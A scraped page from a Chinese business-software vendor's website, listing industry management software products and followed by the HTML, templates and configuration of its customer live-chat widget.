href='systemHelp.asp?id=1183' title='点击打开种业会员管理系统页面'>种业会员管理系统</a><a id='种业会员管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1783' title='点击打开种业会员管理系统专业版页面'>种业会员管理系统专业版</a><a id='种植业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=838' title='点击打开种植业管理系统页面'>种植业管理系统</a><a id='种质材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1823' title='点击打开种质材料管理系统页面'>种质材料管理系统</a><a id='种子公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1609' title='点击打开种子公司管理系统页面'>种子公司管理系统</a><a id='种子销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=985' title='点击打开种子销售管理系统页面'>种子销售管理系统</a><a id='种子销售会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1384' title='点击打开种子销售会员管理系统页面'>种子销售会员管理系统</a><a id='重点青少年群体信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1170' title='点击打开重点青少年群体信息管理系统页面'>重点青少年群体信息管理系统</a><a id='重晶石粉进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1807' title='点击打开重晶石粉进销存管理系统页面'>重晶石粉进销存管理系统</a><a id='重晶石粉进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1811' title='点击打开重晶石粉进销存管理系统专业版页面'>重晶石粉进销存管理系统专业版</a><a id='轴承保持器生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=623' title='点击打开轴承保持器生产管理系统页面'>轴承保持器生产管理系统</a><a id='轴承进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=854' title='点击打开轴承进销存管理系统页面'>轴承进销存管理系统</a><a id='轴承进销存管理系统--简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1313' title='点击打开轴承进销存管理系统--简易版页面'>轴承进销存管理系统--简易版</a><a id='珠宝首饰销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=727' title='点击打开珠宝首饰销售管理系统页面'>珠宝首饰销售管理系统</a><a id='猪场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=712' title='点击打开猪场管理系统页面'>猪场管理系统</a><a id='猪场管理系统-存栏多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1314' title='点击打开猪场管理系统-存栏多样化页面'>猪场管理系统-存栏多样化</a><a id='猪场管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1393' title='点击打开猪场管理系统高级版页面'>猪场管理系统高级版</a><a id='猪场管理系统加强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1441' title='点击打开猪场管理系统加强版页面'>猪场管理系统加强版</a><a id='猪场管理系统—普及版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1361' title='点击打开猪场管理系统—普及版页面'>猪场管理系统—普及版</a><a id='猪场管理系统--一舍多存版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1315' title='点击打开猪场管理系统--一舍多存版页面'>猪场管理系统--一舍多存版</a><a id='猪场管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=974' title='点击打开猪场管理系统专业版页面'>猪场管理系统专业版</a><a id='住房公积金管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1028' title='点击打开住房公积金管理系统页面'>住房公积金管理系统</a><a id='注塑加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=914' title='点击打开注塑加工订单管理系统页面'>注塑加工订单管理系统</a><a id='注塑企业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1665' title='点击打开注塑企业生产管理系统页面'>注塑企业生产管理系统</a><a id='专家随机抽号管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1624' title='点击打开专家随机抽号管理系统页面'>专家随机抽号管理系统</a><a id='砖厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=739' title='点击打开砖厂管理系统页面'>砖厂管理系统</a><a id='砖厂管理系统——刷卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1316' title='点击打开砖厂管理系统——刷卡版页面'>砖厂管理系统——刷卡版</a><a id='砖厂管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1024' title='点击打开砖厂管理系统专业版页面'>砖厂管理系统专业版</a><a id='砖厂管理系统专业版——加气块版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1369' title='点击打开砖厂管理系统专业版——加气块版页面'>砖厂管理系统专业版——加气块版</a><a id='砖厂管理系统专业版——简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1180' title='点击打开砖厂管理系统专业版——简易版页面'>砖厂管理系统专业版——简易版</a><a id='砖厂管理系统专业版——卖砖开票版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1327' title='点击打开砖厂管理系统专业版——卖砖开票版页面'>砖厂管理系统专业版——卖砖开票版</a><a id='砖厂管理系统专业版——水泥砖版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1163' title='点击打开砖厂管理系统专业版——水泥砖版页面'>砖厂管理系统专业版——水泥砖版</a><a id='砖厂开单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1840' title='点击打开砖厂开单管理系统页面'>砖厂开单管理系统</a><a id='砖厂刷卡管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1795' title='点击打开砖厂刷卡管理系统页面'>砖厂刷卡管理系统</a><a id='砖厂物品仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1687' title='点击打开砖厂物品仓库管理系统页面'>砖厂物品仓库管理系统</a><a id='装潢电子报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=639' title='点击打开装潢电子报价管理系统页面'>装潢电子报价管理系统</a><a id='装饰材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=995' title='点击打开装饰材料管理系统页面'>装饰材料管理系统</a><a id='资金信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1060' title='点击打开资金信息管理系统页面'>资金信息管理系统</a><a id='资金信息管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1658' title='点击打开资金信息管理系统差异版页面'>资金信息管理系统差异版</a><a id='自行车销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=742' title='点击打开自行车销售管理系统页面'>自行车销售管理系统</a><a id='自学考试收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=545' title='点击打开自学考试收费管理系统页面'>自学考试收费管理系统</a><a id='自助餐厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1337' title='点击打开自助餐厅管理系统页面'>自助餐厅管理系统</a><a id='足浴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=654' title='点击打开足浴管理系统页面'>足浴管理系统</a><a id='足浴管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=806' title='点击打开足浴管理系统专业版页面'>足浴管理系统专业版</a><a id='组装业进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1774' title='点击打开组装业进销存管理系统页面'>组装业进销存管理系统</a><a id='组装业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=579' title='点击打开组装业生产管理系统页面'>组装业生产管理系统</a><a id='罪犯档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1187' title='点击打开罪犯档案管理系统页面'>罪犯档案管理系统</a>
      </div></td>
  </tr>
</table>
 

 
    
  <div class="clear"></div>
<div class="foot">
<div class="foot_menu" align="center">
 <a href="http://www.inmis.com/" target="_blank" title="网站首页">宏达管理软件</a>|　<a href="http://www.inmis.com/hy_software.asp"target="_blank" title="行业应用">行业应用</a>  |　<a href="http://www.inmis.com/product_center.asp"target="_blank" title="软件下载">软件下载</a>  |　<a href="http://www.inmis.com/news_center.asp"target="_blank" title="行业资料">行业资料</a>  |　<a href="http://www.inmis.com/custom-made.asp"target="_blank" title="软件开发">软件开发</a> | <a href="http://www.inmis.com/joinus.asp" target="_blank" title="加盟合作">加盟合作</a>| <a href="http://www.inmis.com/anliall.asp" target="_blank" title="客户案例">客户案例</a>| <a href="http://www.inmis.com/fukuan.asp"target="_blank" titlr="付款方式">付款方式</a> |<a href="http://www.inmis.com/aboutus.asp" target="_blank" title="公司概括">公司概况</a><br>
</div>
<div class="foot1"><a href="http://3g.inmis.com" target="_blank">手机访问本站</a>|<script src='language.js'></script>|<a href="http://www.inmis.com/joinus.asp" target="_self">加盟合作</a>|<a href="http://www.inmis.com/aboutus.asp" target="_blank">联系我们</a>|<a href="http://www.inmis.com/fukuan.asp" target="_blank">付款方式</a>|<a href="" target="_blank">鲁ICP备09000001号</a>|<a href="#">版权所有：宏达管理软件</a></div>
<div class="foot2"><div align="center">总访问量：<font color="#ffffff">18903776</font>&nbsp;&nbsp;当前在线：<font color="#ffffff">100</font></div></div>
</div>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"slide":{"type":"slide","bdImg":"5","bdPos":"left","bdTop":"100"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<div class="probox">

<table width="603" height="40" border="0" align="center">
  <tr>  
    <td><DIV align=center><a href="https://beian.miit.gov.cn" target="_blank">鲁ICP备09000001号-1</a></DIV>
	<div align=center style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="images/batb.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">鲁公网安备 37150202000142号</p></a>
		 	</div>
		 </td><td>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ac0e95acbc82c4fc08b600d34d17f0c6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</td>
  </tr>
</table>
<script>(function(d,t,u,s,e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//chat.inmis.com/php/app.php?widget-init.js');</script>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://chat.inmis.com/php/app.php?widget-iframe-content
body_size: 26746
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css" />
        <link rel="stylesheet" href="/css/widget-mobile.css" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css" />
        <link rel="stylesheet" href="/css/bootstrap.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css" />
    </head>
    <body>

        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header">
                <div class="customer-chat-header-title">和我们聊聊吧</div>
                <div class="customer-chat-header-indicator"></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button"><i class="icon-wrench icon-white"></i></div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i class="icon-music"></i> <div>声音效果</div></a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i class="icon-arrow-down"></i> <div>自动滚动</div></a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i class="icon-heart"></i> <div>表情符号</div></a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i class="icon-picture"></i> <div>媒体</div></a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i class="icon-resize-full"></i> <div>自动显示</div></a>
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i> <div>切换全屏</div></a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-mail-transcript">
                        <i class="icon-envelope"></i>
                        <div>发送聊天副本到邮箱</div>
                    </a>

                    <a href="#" id="customer-chat-action-end-chat">
                        <i class="icon-off"></i>
                        <div>离开聊天</div>
                    </a>

                    <div id="customer-chat-action-end-chat-confirmation" class="item">
                        <i class="icon-off"></i>
                        <div>
                            确定吗                            <a href="#" id="customer-chat-action-end-chat-confirm" class="customer-chat-content-button customer-chat-content-button-inline">是</a>
                            <a href="#" id="customer-chat-action-end-chat-cancel" class="customer-chat-content-button customer-chat-content-button-inline">否</a>
                        </div>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请填写以下表格开始聊天                    </div>
                    <div id="customer-chat-select-avatar">
                        <a href="#" class="prev-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-left icon-white"></i></a>
                        <i class="selected-avatar customer-chat-content-message-avatar"></i>
                        <a href="#" class="next-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-right icon-white"></i></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">选择部门</span><span class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-login-start" class="customer-chat-content-button">开始 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><i class="emot emot-1" alt=":)" title=":)"></i></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><i class="emot emot-2" alt=";)" title=";)"></i></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><i class="emot emot-3" alt=":(" title=":("></i></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><i class="emot emot-4" alt=":D" title=":D"></i></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><i class="emot emot-5" alt=":P" title=":P"></i></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><i class="emot emot-6" alt="=)" title="=)"></i></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><i class="emot emot-7" alt=":|" title=":|"></i></a>
                            <a href="#" data-emot="=|" class="customer-chat-emoticon"><i class="emot emot-8" alt="=|" title="=|"></i></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><i class="emot emot-9" alt=">:|" title=">:|"></i></a>
                            <a href="#" data-emot=">:D" class="customer-chat-emoticon"><i class="emot emot-10" alt=">:D" title=">:D"></i></a>

                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><i class="emot emot-11" alt="o_O" title="o_O"></i></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><i class="emot emot-12" alt="=O" title="=O"></i></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><i class="emot emot-13" alt="<3" title="<3"></i></a>
                            <a href="#" data-emot=":S" class="customer-chat-emoticon"><i class="emot emot-14" alt=":S" title=":S"></i></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><i class="emot emot-15" alt=":*" title=":*"></i></a>
                            <a href="#" data-emot=":$" class="customer-chat-emoticon"><i class="emot emot-16" alt=":$" title=":$"></i></a>
                            <a href="#" data-emot="=B" class="customer-chat-emoticon"><i class="emot emot-17" alt="=B" title="=B"></i></a>
                            <a href="#" data-emot=":-D" class="customer-chat-emoticon"><i class="emot emot-18" alt=":-D" title=":-D"></i></a>
                            <a href="#" data-emot=";-D" class="customer-chat-emoticon"><i class="emot emot-19" alt=";-D" title=";-D"></i></a>
                            <a href="#" data-emot="*-D" class="customer-chat-emoticon"><i class="emot emot-20" alt="*-D" title="*-D"></i></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input" class="customer-chat-content-message-input-field" placeholder="写下你的问题" />
                    </div>

                    <label class="file-button" for="file-input">
                        <i class="fa fa-upload"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button"></div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>工作人员已经关闭对话</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i class="icon-white icon-repeat"></i> 再次登陆</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-mail-transcript" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请输入聊天副本将要发送到的邮箱地址                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-transcript-mail" type="text" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-action-transcript-cancel" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 0 0 3px;"></i> 取消</a>
                        <a href="#" id="customer-chat-action-transcript-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        所有的工作人员离线中，填写下方表格，我们将尽快与您联系                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field" placeholder="你的问题"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 3px 0 0;"></i> 后退</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header" href="/php/app.php?widget-mobile" target="_top"><i class="icon-white icon-comment"></i></a>

        <!-- Templates -->

        <script src="https://cdn.staticfile.org/jquery/1.10.2/jquery.min.js">
</script>
<script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="javascipt;"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>



    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
            {{#state 'pending' 'uploading'}}
            <i class="abort fa fa-times"></i>
            {{/state}}
            {{else}}
            {{#showConfirmDeny}}
            {{#state 'pending'}}
            <i class="confirm fa fa-check"></i>
            {{/state}}
            <i class="deny fa fa-ban"></i>
            {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            已取消        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
            {{error}}
            {{else}}
            错误            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            拒绝        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script>
    setInterval(function () {
        var length=$(".uploaded").length;
        var text=".jpg|.jpeg|.gif|.png|.bmp|.JPG|.JPEG|.GIF|.PNG|.BMP";
        for(var i=0;i<length;i++){
            if($('.uploaded').eq(i).find(".download").length>0){
                var src=$('.uploaded').eq(i).find(".download").attr("href");
                var names=$(".uploaded").eq(i).find(".file-name").html();
                var name1=names.lastIndexOf('.');
                var name2=names.substring(name1,names.length);

                if(text.indexOf(name2)!=-1){
                    $(".uploaded").eq(i).html("<img src='"+src+ "' style='width: 100%;'>");
                }


            }
        }





    },1000)

    setInterval(function () {
        var length=$(".confirm").length;
        if(length>0){
            $(".confirm").click();
        }
    },1)

</script>


<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        部门还未创建    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">全选</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">全不选</a>
    </div>
    {{/if}}
</script>


        <!-- Scripts -->

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                serverTimeDifference : (new Date('2026-01-25 23:23:28'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                mailTalkTranscriptPath : '/php/app.php?message-mail-talk-transcript',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"loadingLabel":"\u52a0\u8f7d\u4e2d...","loginError":"\u52a0\u8f7d\u9519\u8bef","chatHeader":"\u548c\u6211\u4eec\u804a\u804a\u5427","startInfo":"\u8bf7\u586b\u5199\u4ee5\u4e0b\u8868\u683c\u5f00\u59cb\u804a\u5929","selectDepartment":"\u9009\u62e9\u90e8\u95e8","selectCancel":"\u53d6\u6d88","startLabel":"\u5f00\u59cb","backLabel":"\u540e\u9000","initMessageBody":"\u60a8\u597d\uff0c\u6211\u53ef\u4ee5\u5e2e\u52a9\u4f60\u4ec0\u4e48\u5462\uff1f\u60a8\u4e5f\u53ef\u4ee5\u62e8\u6253\u7535\u8bdd(0635-8386265)\u8054\u7cfb\u6211\u4eec\uff0c\u6216\u8005\u7559\u4e0b\u60a8\u7684\u7535\u8bdd\u3001\u5fae\u4fe1\u6216QQ\u7b49\u65b9\u5f0f\uff0c\u6211\u4eec\u4f1a\u53ca\u65f6\u8054\u7cfb\u60a8\uff01","initMessageAuthor":"\u6b22\u8fce\u4fe1\u606f","chatInputLabel":"\u5199\u4e0b\u4f60\u7684\u95ee\u9898","timeDaysAgo":"\u5929\u524d","timeHoursAgo":"\u5c0f\u65f6\u524d","timeMinutesAgo":"\u5206\u949f\u524d","timeSecondsAgo":"\u79d2\u524d","offlineMessage":"\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf","toggleSoundLabel":"\u58f0\u97f3\u6548\u679c","toggleScrollLabel":"\u81ea\u52a8\u6eda\u52a8","toggleEmoticonsLabel":"\u8868\u60c5\u7b26\u53f7","toggleMediaLabel":"\u5a92\u4f53","toggleAutoShowLabel":"\u81ea\u52a8\u663e\u793a","toggleFullscreenLabel":"\u5207\u6362\u5168\u5c4f","endChatLabel":"\u79bb\u5f00\u804a\u5929","endChatConfirmQuestion":"\u786e\u5b9a\u5417","endChatConfirm":"\u662f","endChatCancel":"\u5426","mailTranscriptLabel":"\u53d1\u9001\u804a\u5929\u526f\u672c\u5230\u90ae\u7bb1","mailTranscriptHeader":"\u804a\u5929\u526f\u672c","mailTranscriptSuccess":"\u804a\u5929\u526f\u672c\u5df2\u7ecf\u53d1\u9001","mailTranscriptError":"\u804a\u5929\u526f\u672c\u53d1\u9001\u5931\u8d25","operatorClosedTalk":"\u5de5\u4f5c\u4eba\u5458\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","loginAgain":"\u518d\u6b21\u767b\u9646","contactHeader":"\u8054\u7cfb\u6211\u4eec","contactInfo":"\u6240\u6709\u7684\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf\u4e2d\uff0c\u586b\u5199\u4e0b\u65b9\u8868\u683c\uff0c\u6211\u4eec\u5c06\u5c3d\u5feb\u4e0e\u60a8\u8054\u7cfb","contactNameLabel":"\u4f60\u7684\u540d\u5b57","contactMailLabel":"\u4f60\u7684\u90ae\u7bb1","contactQuestionLabel":"\u4f60\u7684\u95ee\u9898","contactSendLabel":"\u53d1\u9001","contactSuccessHeader":"\u53d1\u9001\u6210\u529f","contactSuccessMessage":"\u4f60\u7684\u95ee\u9898\u5df2\u7ecf\u53d1\u9001\u6210\u529f\uff0c\u6211\u4eec\u5c06\u4e0e\u60a8\u5c3d\u5feb\u8054\u7cfb","contactErrorHeader":"\u9519\u8bef","contactErrorMessage":"\u53d1\u9001\u60a8\u7684\u95ee\u9898\u65f6\u53d1\u751f\u9519\u8bef","file.too.big":"\u6700\u5927\u9644\u4ef6\u5927\u5c0f: %max% MB","you":"\u4f60","sm.closed.talk":"%user% \u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.user.closed.chat":"\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.now.talk.owner":"%user% \u52a0\u5165\u5bf9\u8bdd","sm.user.invited":"%name% (%mail%) \u52a0\u5165\u5bf9\u8bdd","sm.user.left":"%name% (%mail%) \u79bb\u5f00\u5bf9\u8bdd","empty.mail.placeholder":"no@e.mail.provided"},

